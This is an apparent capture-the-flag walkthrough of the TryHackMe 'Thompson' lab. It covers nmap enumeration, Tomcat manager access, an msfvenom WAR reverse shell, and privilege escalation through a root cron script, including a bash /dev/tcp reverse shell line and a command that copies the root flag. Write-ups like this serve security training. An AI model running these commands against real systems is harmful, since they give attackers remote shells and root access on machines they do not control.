TryHackMe Thompson
Enumeration

We starting with nmap scan:
1
nmap -sS -sC -sV -T4 -Pn -p- <target>
Found 3 open ports:
- 22 (SSH)
- 80 (HTTP)
- 8009 (AJP13)


We have interesting directory (manager). Let’s go check this website

Tomcat manager login

Tried to guess creds like tomcat:tomcat or admin:admin but no luck. Until “Cancel” button was clicked!
Uploading reverse shell
We can upload war reverse shell using msfvenom:
dont forget to change ip (tryhackme vpn ip) and port (if needed)
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.10.10 LPORT=4545 -f war > reverse.war
New path appeared after uploading:

Set up listener (on port you created reverse shell) and click on new directory to get a shell
We can upgrade shell using python (or python3)
1
python -c "import pty; pty.spawn('/bin/bash')"
Then press CTRL+Z and type following
1
stty raw -echo; fg
Now press ENTER once
1
export TERM=xterm


Found user and cronjob
Checking /home directory we found jack user

There’s some script running every minute as root in jack’s home directory, let’s check what’s there
Interesting… We could easily gain root access or just see contents of the root flag.
Privilege Escalation

Method 1: Printing root flag content to test.txt
Edit id.sh like so and after a minute check test.txt:
1
echo "cat /root/root.txt > test.txt" > id.sh

Method 2: Reverse shell as root
Edit id.sh: change ip and port if to your machine
1
echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.10.10/4545 0>&1' > id.sh
Set up listener and wait for connection